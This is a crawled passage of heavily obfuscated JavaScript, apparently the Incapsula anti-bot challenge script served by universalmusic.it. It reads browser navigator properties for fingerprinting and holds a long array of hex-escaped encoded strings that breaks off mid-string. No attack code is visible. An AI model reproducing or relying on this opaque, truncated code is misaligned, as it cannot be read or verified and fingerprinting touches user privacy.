'\x53\x6c\x25\x50')];}],[_0x0827('0x1a8', '\x62\x55\x4a\x6d'),_0x0827('0x1a9', '\x7a\x4f\x46\x5a'),function(){return navigator[_0x0827('0x1aa', '\x49\x38\x46\x77')];}],[_0x0827('0x1ab', '\x4f\x38\x68\x76'),_0x0827('0x1ac', '\x53\x6c\x25\x50'),function(){return navigator[_0x0827('0x1ad', '\x37\x29\x58\x62')][_0x0827('0x1ae', '\x5d\x24\x62\x24')];}],[_0x0827('0x1af', '\x33\x4f\x65\x6a'),_0x0827('0x164', '\x63\x46\x37\x34'),function(){return navigator[_0x0827('0x1b0', '\x6f\x37\x54\x52')][_0x0827('0x1b1', '\x63\x33\x5b\x32')];}]];try{var _0x25de5a=_0x0827('0x1b2', '\x43\x65\x30\x4f')[_0x0827('0x1b3', '\x6b\x48\x29\x54')]('\x7c'),_0xa4bd9b=0x0;while(!![]){switch(_0x25de5a[_0xa4bd9b++]){case'\x30':if(!_0x4cec94[_0x0827('0x1b4', '\x62\x55\x4a\x6d')])_0x4cec94[_0x0827('0x1b5', '\x6e\x25\x6c\x78')]=_0x5a8713;continue;case'\x31':if(_0x3dc497){_0x4f6b6b[_0x0827('0x1b6', '\x6f\x37\x54\x52')]([_0x3dc497,_0x0827('0x1b7', '\x6f\x37\x54\x52')]);_0x4db19c[_0x0827('0x1b8', '\x35\x78\x6e\x28')](_0x5e847d,_0x4db19c[_0x0827('0x1b9', '\x24\x66\x4b\x44')](_0xf71877,_0x4f6b6b));}continue;case'\x32':var _0x97b8f=_0x0827('0x1ba', '\x61\x35\x32\x39');continue;case'\x33':_0x5ed5c9[_0x0827('0x1bb', '\x35\x78\x6e\x28')](_0x0827('0x1bc', '\x55\x58\x50\x65'))[_0x0827('0x1bd', '\x7a\x5e\x78\x6d')]=_0x4db19c[_0x0827('0x1be', '\x49\x38\x46\x77')](_0x0827('0x1bf', '\x68\x6b\x67\x52'),_0x4cec94[_0x0827('0x1c0', '\x7a\x5e\x78\x6d')][_0x0827('0x1c1', '\x6e\x25\x6c\x78')]());continue;case'\x34':var _0x5a2f87=_0x0827('0x1c2', '\x24\x66\x4b\x44');continue;case'\x35':if(_0x1e7fd5){try{_0x528c73[_0x0827('0x1c3', '\x63\x33\x5b\x32')]=_0x4db19c[_0x0827('0x1c4', '\x4e\x30\x64\x4f')](_0x2da28f,_0x1e7fd5);}catch(_0xa1cb6f){}}continue;case'\x36':_0x4f6b6b[_0x0827('0x1c5', '\x4f\x2a\x31\x31')]([_0x4db19c[_0x0827('0x1c6', '\x6f\x37\x54\x52')](_0x4db19c[_0x0827('0x1c7', '\x4c\x77\x78\x5d')](_0x4db19c[_0x0827('0x1c8', '\x40\x6b\x74\x35')]('\x27',_0x97b8f),'\x27'),_0x0827('0x1c9', '\x63\x33\x5b\x32')),_0x0827('0xb4', '\x33\x4f\x65\x6a'),function(){return _0x97b8f[_0x0827('0x1ca', '\x32\x41\x4c\x35')]();}]);continue;case'\x37':_0xf1df53();continue;case'\x38':var _0x5c9171=_0x5a2f87[_0x0827('0x1cb', '\x61\x35\x32\x39')](0x0,0x3);continue;case'\x39':_0x4db19c[_0x0827('0x1cc', '\x75\x5b\x35\x6e')](_0x5e847d,_0x4db19c[_0x0827('0x1cd', '\x46\x42\x26\x7a')](_0xf71877,_0x4f6b6b));continue;case'\x31\x30':var _0x471d5d=_0x5a2f87[_0x0827('0x1ce', '\x49\x38\x46\x77')](0x3);continue;}break;}}catch(_0x371fde){_0x5ed5c9[_0x0827('0x1cf', '\x34\x33\x41\x71')](_0x0827('0x1d0', '\x37\x29\x58\x62'))[_0x0827('0x1d1', '\x4e\x7a\x26\x70')]=_0x0827('0x1d2', '\x70\x64\x4c\x78')+_0x4cec94[_0x0827('0x1d3', '\x53\x6c\x25\x50')](_0x371fde[_0x0827('0x1d4', '\x37\x6b\x31\x33')]);}finally{if(_0x1e7fd5)_0x528c73[_0x0827('0x1d5', '\x5d\x24\x62\x24')]=_0x1e7fd5;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.universalmusic.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2121839210
body_size: 19911
content:
var _0x8b72=['\x4f\x78\x49\x6f\x51\x77\x4e\x2b\x44\x32\x54\x44\x70\x58\x4c\x44\x73\x54\x46\x38\x41\x6e\x38\x68\x4c\x63\x4b\x4b\x44\x30\x67\x3d','\x77\x6f\x49\x62\x4d\x4d\x4f\x6e\x54\x55\x45\x3d','\x54\x63\x4f\x39\x77\x70\x33\x44\x6b\x79\x49\x66\x55\x38\x4f\x2f\x77\x6f\x7a\x43\x6c\x77\x3d\x3d','\x4c\x69\x59\x67\x77\x35\x30\x59\x63\x4d\x4b\x45\x77\x35\x54\x44\x6c\x4d\x4f\x78\x77\x70\x76\x43\x67\x63\x4b\x50\x77\x70\x54\x43\x6b\x45\x37\x43\x70\x63\x4f\x31\x77\x34\x77\x75\x46\x7a\x44\x43\x6f\x67\x3d\x3d','\x41\x73\x4f\x6a\x77\x71\x41\x34\x77\x37\x6b\x3d','\x77\x72\x7a\x43\x6d\x38\x4f\x4f','\x77\x35\x38\x63\x4b\x38\x4f\x36\x62\x4d\x4f\x2b\x50\x52\x63\x3d','\x43\x63\x4b\x42\x77\x37\x34\x53\x77\x36\x37\x43\x6e\x55\x54\x43\x74\x53\x66\x44\x69\x53\x33\x43\x70\x58\x74\x6a\x51\x38\x4b\x49\x63\x73\x4f\x2f\x4e\x79\x72\x43\x6a\x63\x4b\x4e\x77\x6f\x77\x58\x64\x79\x55\x3d','\x52\x68\x7a\x44\x70\x38\x4f\x63\x43\x77\x3d\x3d','\x62\x51\x6f\x63\x51\x68\x50\x43\x6c\x63\x4b\x6e','\x4e\x38\x4b\x69\x77\x71\x51\x33','\x77\x37\x58\x43\x72\x42\x66\x44\x69\x68\x41\x66\x77\x6f\x34\x3d','\x51\x58\x50\x44\x6a\x46\x78\x77\x77\x71\x73\x57\x77\x36\x48\x44\x68\x73\x4b\x57\x77\x72\x4a\x2f\x43\x47\x54\x44\x6d\x33\x58\x43\x75\x46\x6e\x43\x75\x4d\x4f\x46','\x77\x34\x55\x63\x4b\x63\x4f\x6f\x66\x41\x3d\x3d','\x77\x37\x6f\x71\x45\x67\x3d\x3d','\x49\x63\x4f\x55\x77\x34\x41\x59\x77\x71\x6b\x7a\x77\x6f\x4e\x6f\x77\x37\x64\x6f','\x4f\x41\x50\x44\x67\x73\x4f\x41\x45\x67\x6c\x31\x47\x4d\x4b\x50\x51\x78\x4e\x30\x77\x36\x6a\x43\x76\x4d\x4f\x77\x63\x4d\x4f\x49\x77\x6f\x6b\x34\x54\x73\x4f\x7a','\x66\x63\x4f\x6c\x77\x34\x55\x3d','\x50\x4d\x4f\x62\x4c\x56\x6e\x44\x6f\x42\x67\x32\x77\x36\x35\x76\x77\x36\x54\x43\x72\x41\x3d\x3d','\x63\x73\x4b\x35\x77\x36\x50\x43\x6f\x73\x4b\x4a\x77\x6f\x49\x53\x77\x34\x63\x55\x52\x7a\x48\x44\x75\x44\x2f\x43\x6d\x38\x4f\x71\x51\x73\x4f\x33\x50\x73\x4b\x79\x4c\x42\x41\x31\x4e\x38\x4f\x47\x4f\x63\x4b\x42\x54\x79\x59\x3d','\x5a\x4d\x4b\x6e\x65\x38\x4f\x41\x61\x33\x6b\x3d','\x77\x34\x33\x44\x70\x38\x4f\x76\x63\x57\x2f\x44\x67\x31\x5a\x76\x66\x73\x4f\x44\x77\x70\x35\x64\x4e\x78\x4e\x53\x77\x35\x45\x6e\x77\x35\x54\x44\x6e\x55\x48\x44\x67\x51\x3d\x3d','\x4b\x38\x4b\x75\x77\x72\x4d\x67\x43\x6c\x41\x53\x46\x44\x4c\x43\x68\x54\x34\x69\x4b\x73\x4b\x74\x46\x31\x2f\x43\x6f\x38\x4f\x69\x4b\x4d\x4b\x69\x50\x6b\x4c\x43\x6f\x43\x55\x30\x61\x38\x4f\x72\x42\x4d\x4f\x71','\x77\x71\x46\x67\x64\x4d\x4b\x75\x45\x38\x4f\x67\x77\x71\x59\x68\x77\x36\x6e\x44\x76\x6e\x49\x3d','\x77\x70\x76\x43\x72\x63\x4f\x4f\x52\x4d\x4f\x50\x77\x70\x33\x43\x6e\x51\x55\x3d','\x4e\x73\x4f\x74\x77\x71\x4d\x68\x77\x37\x6e\x43\x68\x42\x6e\x44\x72\x6d\x37\x44\x70\x73\x4b\x64\x77\x71\x6e\x44\x76\x58\x6f\x5a\x77\x36\x41\x4a\x77\x6f\x7a\x43\x74\x6d\x30\x4d\x77\x6f\x76\x44\x67\x4d\x4f\x4f\x4f\x38\x4b\x56\x4d\x53\x2f\x44\x73\x6a\x78\x55\x65\x73\x4b\x52\x64\x63\x4b\x58\x52\x38\x4b\x71\x4f\x79\x77\x2f\x4c\x58\x56\x65\x48\x73\x4f\x73\x54\x55\x4c\x43\x69\x52\x6c\x2f\x59\x38\x4b\x6e\x77\x6f\x37\x43\x6e\x63\x4f\x70\x77\x6f\x6b\x6c\x77\x70\x33\x43\x68\x63\x4f\x57\x77\x70\x35\x4c\x77\x36\x4d\x49\x61\x4d\x4f\x64\x55\x4d\x4f\x78\x77\x34\x42\x78\x77\x71\x4c\x43\x6c\x4d\x4f\x65\x4d\x4d\x4f\x6e\x56\x38\x4f\x6b\x77\x72\x4c\x43\x6c\x73\x4b\x53\x77\x6f\x30\x2f\x77\x72\x55\x67','\x77\x70\x45\x43\x4e\x63\x4f\x68\x58\x41\x3d\x3d','\x59\x56\x6a\x44\x6a\x51\x3d\x3d','\x5a\x6d\x6e\x44\x6f\x77\x3d\x3d','\x41\x73\x4f\x6e\x77\x72\x34\x2b\x77\x37\x58\x43\x69\x68\x6e\x43\x74\x51\x3d\x3d','\x77\x36\x44\x44\x76\x73\x4b\x2f\x77\x71\x34\x4b\x53\x38\x4f\x33\x77\x36\x73\x3d','\x47\x73\x4f\x74\x77\x71\x67\x6f','\x77\x35\x4d\x76\x77\x6f\x62\x43\x75\x4d\x4b\x44\x46\x78\x30\x4f\x77\x36\x51\x41\x77\x34\x31\x70\x77\x72\x4e\x74\x77\x72\x46\x72\x77\x34\x64\x2f\x59\x73\x4f\x32\x77\x37\x6f\x3d','\x64\x52\x34\x64\x56\x52\x4d\x3d','\x77\x6f\x66\x43\x69\x52\x46\x52\x64\x43\x58\x43\x70\x52\x68\x36\x63\x68\x58\x44\x76\x41\x3d\x3d','\x49\x69\x42\x4c\x77\x72\x77\x6e\x77\x36\x6e\x43\x6f\x63\x4f\x38\x77\x72\x59\x55\x56\x55\x49\x62\x77\x35\x4c\x44\x6d\x73\x4f\x59\x66\x73\x4b\x62\x77\x37\x76\x44\x6c\x4d\x4f\x6a\x77\x36\x6b\x3d','\x77\x70\x4d\x4d\x43\x73\x4f\x67\x53\x31\x74\x79\x77\x70\x51\x3d','\x62\x38\x4b\x2b\x5a\x4d\x4f\x61\x65\x47\x74\x65\x77\x37\x72\x44\x68\x30\x37\x44\x6d\x63\x4f\x39\x50\x73\x4f\x52\x44\x77\x64\x66\x45\x38\x4b\x32\x77\x70\x44\x44\x6c\x30\x31\x75\x63\x51\x3d\x3d','\x77\x71\x54\x44\x74\x38\x4b\x42\x77\x36\x76\x43\x6b\x77\x3d\x3d','\x77\x37\x58\x44\x74\x4d\x4b\x6a\x77\x72\x4d\x47\x52\x38\x4f\x74\x77\x37\x48\x44\x6c\x43\x77\x3d','\x77\x34\x45\x4a\x4d\x51\x3d\x3d','\x77\x37\x37\x44\x70\x38\x4f\x37\x58\x30\x44\x44\x74\x47\x64\x34\x61\x73\x4f\x44','\x77\x35\x45\x31\x77\x6f\x76\x43\x72\x73\x4b\x61\x47\x78\x77\x55','\x64\x73\x4b\x7a\x77\x37\x2f\x43\x6f\x38\x4b\x44\x77\x70\x73\x53\x77\x36\x63\x59\x51\x51\x4c\x44\x6e\x41\x3d\x3d','\x4d\x54\x64\x47\x77\x71\x56\x73','\x4b\x77\x46\x48\x77\x34\x76\x43\x68\x41\x3d\x3d','\x77\x37\x37\x44\x69\x73\x4f\x6c\x77\x34\x4e\x45\x50\x4d\x4f\x70\x5a\x69\x66\x44\x73\x4d\x4b\x59\x52\x52\x6b\x3d','\x57\x4d\x4f\x7a\x77\x70\x2f\x44\x69\x43\x49\x3d','\x62\x38\x4f\x57\x77\x36\x64\x67\x41\x41\x4d\x3d','\x54\x73\x4f\x78\x50\x73\x4b\x2b\x5a\x67\x3d\x3d','\x4b\x38\x4f\x5a\x77\x35\x30\x4f\x77\x71\x38\x58','\x77\x71\x2f\x44\x71\x4d\x4f\x4c\x77\x36\x72\x44\x69\x73\x4f\x55\x77\x6f\x6a\x44\x75\x73\x4f\x64\x77\x70\x33\x43\x6b\x63\x4f\x78\x58\x69\x64\x2f\x77\x36\x73\x3d','\x77\x71\x64\x33\x63\x38\x4b\x75\x45\x38\x4f\x68','\x65\x73\x4b\x5a\x61\x69\x4e\x31\x47\x6c\x51\x72\x4d\x79\x6f\x30\x77\x70\x70\x47\x77\x35\x35\x71','\x77\x36\x62\x43\x6e\x4d\x4b\x72\x77\x71\x41\x6e\x47\x41\x3d\x3d','\x77\x37\x50\x44\x74\x4d\x4b\x61\x77\x72\x67\x42\x5a\x73\x4f\x72\x77\x37\x66\x44\x6a\x44\x48\x44\x74\x69\x62\x43\x75\x63\x4f\x6a\x5a\x38\x4b\x7a\x59\x4d\x4b\x6a\x51\x63\x4f\x78\x77\x35\x48\x43\x6c\x77\x3d\x3d','\x4f\x63\x4f\x49\x77\x35\x6f\x5a\x77\x72\x51\x54\x77\x34\x52\x45\x77\x34\x70\x45\x77\x36\x37\x43\x70\x4d\x4f\x79\x77\x6f\x73\x7a\x4e\x63\x4b\x74\x77\x35\x76\x43\x76\x41\x3d\x3d','\x53\x63\x4b\x57\x56\x73\x4f\x33\x57\x6b\x52\x31\x77\x35\x62\x44\x75\x53\x48\x44\x71\x63\x4f\x42','\x77\x37\x58\x43\x75\x41\x7a\x44\x67\x52\x49\x4d\x77\x72\x76\x44\x69\x44\x42\x5a\x77\x70\x44\x43\x76\x4d\x4f\x7a\x54\x38\x4b\x55\x59\x45\x59\x7a\x64\x73\x4b\x59\x77\x6f\x4c\x44\x6d\x73\x4f\x57\x65\x38\x4b\x4e\x61\x4d\x4f\x39\x77\x70\x41\x67','\x45\x42\x49\x38','\x77\x36\x78\x76\x77\x6f\x73\x42\x66\x73\x4f\x6c\x77\x72\x4d\x45\x77\x35\x77\x3d','\x61\x63\x4b\x48\x77\x36\x74\x2b\x77\x35\x66\x43\x73\x77\x3d\x3d','\x62\x52\x34\x48\x53\x52\x48\x43\x68\x73\x4b\x53\x50\x47\x76\x44\x67\x73\x4b\x2b\x77\x6f\x6f\x56\x58\x46\x44\x43\x72\x69\x62\x43\x71\x47\x6f\x56\x77\x6f\x4a\x65\x61\x38\x4f\x6a\x77\x6f\x6a\x44\x69\x63\x4b\x48','\x63\x38\x4b\x44\x77\x36\x6c\x73\x77\x34\x59\x3d','\x77\x34\x7a\x43\x67\x38\x4b\x55','\x42\x63\x4b\x2b\x77\x36\x50\x43\x72\x30\x45\x4b\x77\x34\x38\x3d','\x64\x42\x59\x66\x52\x42\x6e\x43\x6b\x4d\x4f\x49\x4e\x48\x58\x43\x67\x38\x4b\x73\x77\x6f\x63\x4d\x62\x31\x48\x43\x71\x53\x59\x3d','\x77\x35\x41\x73\x77\x6f\x72\x43\x72\x38\x4b\x50\x48\x69\x63\x53\x77\x71\x4d\x58','\x4d\x67\x6c\x56\x77\x35\x62\x43\x69\x32\x35\x53\x77\x72\x49\x52\x77\x34\x31\x7a\x77\x36\x33\x44\x6a\x63\x4f\x4f\x62\x48\x2f\x44\x74\x38\x4f\x58\x54\x56\x6a\x43\x72\x63\x4b\x71\x77\x35\x4c\x43\x75\x7a\x45\x77\x58\x4d\x4b\x4e\x4d\x6d\x34\x52\x54\x38\x4b\x5a\x77\x72\x62\x44\x74\x6a\x54\x43\x76\x54\x66\x44\x67\x77\x3d\x3d','\x77\x37\x76\x44\x69\x4d\x4f\x37\x77\x35\x4e\x45','\x77\x72\x4e\x32\x4d\x63\x4f\x46\x77\x36\x49\x68\x55\x55\x6e\x43\x72\x38\x4b\x79\x77\x34\x7a\x44\x75\x38\x4f\x31','\x77\x34\x48\x43\x6e\x63\x4b\x35\x77\x70\x6c\x37\x77\x36\x41\x3d','\x5a\x38\x4b\x69\x77\x36\x7a\x43\x71\x4d\x4b\x43','\x47\x6a\x6e\x43\x73\x4d\x4b\x6e\x77\x36\x66\x44\x6a\x6d\x70\x66\x43\x73\x4b\x7a\x51\x38\x4f\x39\x77\x70\x37\x43\x6f\x4d\x4b\x55\x58\x38\x4b\x4b\x77\x34\x56\x31\x77\x36\x33\x43\x6c\x38\x4f\x51\x77\x37\x44\x44\x75\x79\x58\x44\x6b\x55\x38\x75\x48\x38\x4b\x73\x50\x38\x4f\x51\x4b\x63\x4f\x4e\x77\x72\x51\x6c\x77\x34\x6a\x43\x6a\x4d\x4f\x35','\x64\x6d\x59\x6c\x77\x37\x37\x43\x75\x38\x4f\x71\x77\x35\x52\x4d\x77\x35\x6e\x43\x71\x47\x2f\x44\x75\x4d\x4f\x59','\x77\x72\x44\x44\x70\x4d\x4b\x4d\x77\x37\x44\x43\x6b\x6b\x51\x3d','\x59\x38\x4b\x74\x63\x38\x4f\x64\x65\x77\x3d\x3d','\x49\x51\x76\x44\x6d\x73\x4f\x4e\x47\x68\x38\x76\x47\x4d\x4b\x49\x47\x51\x4e\x31\x77\x34\x58\x43\x71\x38\x4f\x59\x63\x4d\x4f\x46\x77\x70\x4e\x78\x4e\x38\x4b\x69\x77\x36\x44\x44\x6c\x4d\x4b\x50\x44\x73\x4b\x2f\x77\x71\x56\x53\x77\x34\x68\x35\x5a\x38\x4b\x7a\x64\x6b\x44\x43\x75\x63\x4b\x57\x50\x42\x45\x70','\x77\x36\x7a\x44\x6f\x38\x4f\x68\x51\x30\x59\x3d','\x77\x36\x49\x66\x4e\x58\x77\x63\x50\x38\x4f\x64\x4a\x38\x4f\x32\x52\x63\x4f\x37\x77\x70\x78\x62','\x4e\x77\x45\x2f\x52\x41\x42\x73','\x55\x67\x2f\x44\x71\x73\x4f\x48\x43\x67\x3d\x3d','\x77\x37\x54\x44\x6f\x38\x4f\x37\x58\x30\x54\x44\x73\x45\x64\x75\x61\x4d\x4b\x49\x77\x70\x78\x59\x4c\x42\x4e\x34\x77\x35\x41\x36\x77\x37\x76\x43\x6e\x33\x54\x44\x6e\x42\x37\x43\x6c\x73\x4b\x79\x77\x72\x66\x44\x6e\x56\x49\x54\x43\x4d\x4b\x33\x4a\x73\x4f\x6b\x63\x38\x4b\x55\x77\x71\x76\x43\x75\x4d\x4f\x70\x77\x34\x70\x4a\x4f\x38\x4f\x39\x5a\x73\x4b\x6c\x5a\x4d\x4f\x59\x77\x70\x73\x3d','\x77\x35\x6b\x2b\x62\x58\x58\x44\x75\x68\x77\x3d','\x77\x70\x63\x50\x4c\x4d\x4f\x7a\x55\x46\x78\x76','\x66\x52\x54\x44\x71\x4d\x4f\x62\x41\x53\x46\x44\x77\x34\x44\x43\x76\x55\x62\x43\x6c\x4d\x4f\x63\x61\x33\x34\x79\x77\x34\x78\x53\x51\x6d\x5a\x76\x77\x36\x6a\x43\x6b\x38\x4b\x57\x62\x38\x4f\x50','\x77\x72\x7a\x44\x74\x38\x4b\x62\x77\x37\x66\x43\x6b\x56\x5a\x7a\x4a\x33\x6a\x44\x6d\x4d\x4b\x43\x4b\x4d\x4f\x4a\x5a\x42\x41\x3d','\x52\x48\x30\x4e\x58\x51\x6b\x3d','\x47\x38\x4b\x7a\x77\x36\x44\x43\x6f\x55\x38\x46\x77\x34\x67\x31\x4c\x63\x4f\x37\x77\x36\x31\x6e\x77\x36\x44\x43\x67\x6e\x5a\x72\x56\x4d\x4f\x32\x41\x52\x42\x62\x55\x73\x4f\x4d\x77\x36\x50\x44\x6e\x73\x4f\x6f\x4f\x67\x50\x44\x6a\x73\x4b\x75','\x77\x37\x58\x43\x68\x63\x4b\x75\x77\x71\x59\x32','\x4f\x68\x6e\x44\x69\x63\x4f\x57\x50\x42\x6b\x2b\x47\x63\x4b\x4f\x63\x78\x64\x79\x77\x34\x45\x3d','\x56\x73\x4f\x33\x77\x6f\x58\x44\x6e\x63\x4b\x44\x66\x41\x3d\x3d','\x77\x34\x33\x43\x6a\x73\x4b\x75\x77\x70\x35\x34\x77\x37\x4c\x44\x6e\x4d\x4f\x48\x77\x35\x6b\x63\x4a\x38\x4f\x73\x42\x47\x51\x68\x77\x37\x6a\x44\x76\x73\x4f\x61\x42\x6e\x76\x44\x68\x6b\x50\x43\x6f\x43\x70\x37\x77\x72\x74\x6e\x77\x37\x34\x63\x77\x37\x58\x43\x71\x4d\x4b\x32','\x4b\x73\x4b\x6d\x77\x72\x45\x78\x41\x41\x3d\x3d','\x77\x37\x52\x31\x77\x6f\x4d\x57\x61\x38\x4f\x37\x77\x71\x59\x50\x77\x35\x73\x45\x77\x71\x76\x43\x6e\x63\x4b\x56','\x4a\x52\x38\x2f\x58\x67\x4a\x77\x43\x57\x59\x3d','\x48\x63\x4f\x69\x62\x38\x4b\x79\x4f\x42\x62\x44\x68\x45\x64\x31\x56\x45\x2f\x44\x6e\x68\x33\x43\x69\x73\x4b\x5a\x4a\x63\x4b\x57\x77\x6f\x59\x52\x52\x38\x4f\x61\x77\x37\x4d\x3d','\x4d\x7a\x63\x36\x77\x35\x30\x4c','\x49\x6a\x4d\x35\x77\x35\x55\x3d','\x5a\x6e\x30\x66\x77\x72\x77\x3d','\x77\x37\x37\x44\x6e\x4d\x4f\x31\x77\x35\x56\x56\x49\x41\x3d\x3d','\x77\x71\x66\x44\x70\x4d\x4f\x70\x77\x37\x4d\x57\x47\x77\x78\x78\x77\x35\x33\x43\x74\x38\x4b\x65\x58\x63\x4f\x74\x51\x38\x4b\x6e\x77\x37\x55\x57\x77\x70\x4c\x43\x6e\x4d\x4f\x58\x77\x36\x4a\x47\x56\x32\x38\x5a\x50\x63\x4f\x41\x77\x71\x66\x43\x76\x73\x4f\x4f\x77\x71\x49\x42\x77\x37\x6e\x44\x71\x77\x64\x4b\x57\x43\x33\x44\x76\x4d\x4b\x62\x77\x70\x38\x5a\x77\x36\x67\x39\x63\x4d\x4b\x71\x77\x36\x33\x43\x6e\x63\x4b\x56\x77\x70\x31\x4e\x5a\x69\x42\x4b\x55\x48\x41\x50\x77\x71\x6e\x44\x67\x46\x59\x6c\x4d\x38\x4f\x53\x48\x63\x4b\x32','\x77\x71\x48\x43\x71\x4d\x4f\x2f\x77\x71\x38\x3d','\x77\x35\x48\x43\x71\x38\x4f\x50\x77\x37\x72\x43\x67\x77\x3d\x3d','\x77\x35\x5a\x45\x77\x6f\x6b\x3d','\x51\x38\x4b\x30\x77\x35\x30\x3d','\x77\x35\x54\x43\x76\x46\x48\x43\x68\x77\x4d\x37\x77\x72\x6e\x44\x6b\x54\x52\x41\x77\x34\x33\x44\x6f\x38\x4f\x59\x61\x63\x4b\x76\x55\x32\x4e\x6c\x56\x4d\x4f\x6b\x77\x35\x6e\x43\x69\x4d\x4b\x54\x4a\x63\x4b\x32\x61\x38\x4b\x7a\x77\x37\x6c\x5a\x77\x6f\x4d\x66\x77\x34\x58\x43\x68\x43\x64\x58\x56\x77\x3d\x3d','\x77\x36\x48\x43\x67\x4d\x4b\x30\x4e\x79\x6e\x43\x74\x38\x4f\x4f\x4c\x45\x73\x41\x77\x70\x4c\x43\x74\x45\x59\x3d','\x77\x6f\x62\x43\x72\x38\x4f\x36','\x77\x35\x44\x43\x6e\x63\x4b\x37','\x77\x72\x6a\x43\x71\x38\x4f\x4d','\x52\x73\x4b\x47\x4c\x54\x31\x31\x58\x6d\x62\x44\x6b\x57\x6e\x44\x70\x57\x72\x43\x70\x38\x4b\x58\x49\x41\x38\x75\x4e\x68\x70\x77\x77\x36\x76\x44\x70\x73\x4f\x59\x47\x4d\x4b\x5a\x77\x6f\x45\x33\x77\x71\x66\x43\x6c\x46\x6c\x48\x77\x72\x76\x44\x70\x73\x4f\x57\x4a\x41\x3d\x3d','\x45\x63\x4b\x6d\x77\x71\x6b\x73','\x77\x34\x34\x6e\x61\x6d\x4c\x44\x6f\x51\x49\x3d','\x77\x34\x76\x43\x70\x63\x4f\x45','\x77\x36\x49\x65\x4b\x51\x3d\x3d','\x55\x63\x4b\x76\x64\x77\x3d\x3d','\x77\x37\x44\x43\x6b\x63\x4b\x67\x77\x71\x41\x6e\x47\x51\x3d\x3d','\x77\x37\x66\x43\x67\x4d\x4b\x6f','\x64\x67\x30\x49','\x4d\x44\x49\x6c\x77\x35\x77\x3d','\x77\x70\x33\x43\x6a\x73\x4f\x4b','\x4e\x52\x70\x39','\x61\x31\x41\x30','\x59\x52\x37\x44\x67\x38\x4f\x33\x43\x51\x77\x79\x47\x63\x4b\x64\x48\x31\x38\x3d','\x77\x72\x52\x75\x64\x73\x4b\x6f\x41\x67\x3d\x3d','\x77\x72\x37\x44\x71\x4d\x4f\x35\x77\x36\x37\x44\x6b\x63\x4f\x69\x77\x72\x44\x44\x75\x41\x3d\x3d','\x5a\x4d\x4f\x42\x77\x36\x74\x6d\x48\x42\x4a\x4c\x58\x30\x73\x49\x77\x36\x6c\x55\x44\x51\x3d\x3d','\x48\x63\x4f\x76\x77\x71\x73\x3d','\x77\x36\x58\x44\x71\x63\x4b\x75','\x4b\x30\x4d\x76','\x4b\x73\x4b\x39\x77\x34\x78\x33\x77\x34\x44\x43\x75\x73\x4b\x71\x47\x6e\x50\x44\x68\x38\x4f\x35\x77\x34\x74\x51\x44\x6d\x73\x6e\x61\x38\x4b\x54\x77\x70\x4d\x2f\x77\x35\x2f\x44\x68\x32\x44\x44\x70\x6d\x54\x43\x76\x79\x42\x6f\x77\x70\x6e\x44\x69\x63\x4f\x4e\x77\x36\x54\x43\x71\x57\x73\x3d','\x59\x51\x73\x65\x51\x51\x3d\x3d','\x77\x6f\x6e\x44\x71\x6b\x59\x2f\x77\x6f\x4a\x74\x77\x72\x38\x3d','\x57\x6e\x58\x44\x68\x51\x3d\x3d','\x4f\x41\x50\x44\x67\x73\x4f\x41\x45\x67\x6b\x3d','\x44\x63\x4b\x32\x42\x79\x5a\x37\x57\x6e\x6a\x44\x6c\x67\x3d\x3d','\x77\x37\x66\x43\x75\x63\x4f\x69','\x5a\x73\x4b\x2f\x77\x36\x50\x43\x74\x63\x4b\x4a\x77\x70\x6c\x5a','\x51\x33\x54\x44\x68\x6c\x31\x35\x77\x72\x56\x57\x77\x36\x76\x44\x6c\x77\x3d\x3d','\x57\x4d\x4f\x33\x77\x6f\x6e\x44\x68\x38\x4b\x41\x64\x63\x4b\x32','\x77\x6f\x2f\x43\x69\x52\x55\x3d','\x77\x72\x7a\x44\x74\x38\x4b\x62\x77\x37\x66\x43\x6b\x56\x5a\x7a\x4a\x33\x67\x3d','\x54\x73\x4f\x77\x50\x4d\x4b\x68\x61\x77\x2f\x43\x6f\x32\x6b\x4e\x4a\x31\x7a\x43\x68\x78\x48\x44\x6e\x63\x4b\x4c\x63\x63\x4b\x45\x77\x34\x73\x3d','\x77\x37\x67\x6e\x63\x47\x4d\x3d','\x77\x36\x72\x44\x6a\x4d\x4f\x6a\x77\x37\x4a\x49\x50\x38\x4b\x69','\x77\x72\x4c\x43\x6d\x4d\x4f\x31\x77\x71\x39\x6a\x46\x7a\x6f\x63\x77\x72\x62\x43\x6e\x4d\x4b\x62\x77\x6f\x59\x68\x77\x72\x54\x44\x74\x67\x3d\x3d','\x52\x57\x72\x44\x6a\x6c\x46\x72','\x77\x70\x44\x43\x6e\x38\x4f\x50\x77\x6f\x4d\x32\x62\x33\x77\x4d\x77\x37\x58\x43\x6d\x63\x4f\x6b\x4a\x63\x4f\x43\x4f\x38\x4f\x51\x77\x70\x42\x2b\x77\x71\x58\x43\x72\x73\x4b\x7a\x77\x6f\x38\x69\x5a\x56\x4e\x78\x55\x38\x4f\x46\x77\x71\x62\x44\x72\x63\x4b\x66\x77\x71\x4a\x65\x77\x71\x66\x44\x70\x6c\x38\x52\x43\x69\x54\x44\x74\x63\x4b\x57\x77\x70\x55\x4e\x77\x71\x31\x34\x4d\x38\x4f\x72\x77\x71\x33\x43\x69\x4d\x4b\x48\x77\x35\x59\x44\x4c\x69\x6c\x49\x55\x6e\x49\x4b\x77\x71\x37\x44\x67\x67\x4d\x6b\x62\x73\x4f\x4d\x43\x67\x3d\x3d','\x77\x34\x50\x43\x6f\x38\x4f\x47','\x77\x37\x5a\x7a\x4c\x63\x4b\x68\x55\x73\x4f\x75\x77\x36\x45\x2b\x77\x71\x37\x44\x72\x54\x48\x43\x67\x6c\x54\x44\x6c\x77\x7a\x44\x6c\x38\x4b\x38','\x47\x73\x4b\x70\x43\x44\x70\x69','\x77\x35\x38\x75\x5a\x58\x54\x44\x6a\x78\x73\x3d','\x77\x35\x54\x43\x76\x4d\x4b\x44','\x65\x69\x73\x6c','\x45\x63\x4f\x44\x77\x71\x51\x3d','\x63\x32\x59\x77','\x51\x55\x6f\x38','\x77\x37\x6e\x44\x71\x73\x4f\x73\x52\x47\x4c\x44\x70\x51\x3d\x3d','\x77\x6f\x48\x44\x72\x4d\x4f\x76','\x48\x63\x4b\x79\x77\x72\x55\x3d','\x77\x71\x56\x74\x4e\x63\x4f\x46\x77\x36\x49\x79','\x42\x41\x48\x44\x71\x51\x3d\x3d','\x77\x6f\x44\x43\x6a\x68\x4e\x57\x57\x44\x51\x3d','\x41\x38\x4b\x62\x77\x35\x55\x3d','\x77\x6f\x4c\x43\x76\x38\x4f\x64','\x77\x70\x4c\